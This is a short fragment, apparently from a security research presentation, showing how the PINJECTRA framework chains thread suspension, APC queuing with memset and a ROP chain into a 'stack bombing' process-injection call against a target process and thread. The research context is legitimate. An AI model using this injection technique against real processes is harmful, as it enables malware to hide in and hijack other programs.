Stack Bombing Impl. in PINJECTRA:
e = new CodeViaThreadSuspendInjectAndResume_Complex(
new NtQueueApcThread_WITH_memset(
new _ROP_CHAIN_1()
)
);
e->inject(pid, tid);
 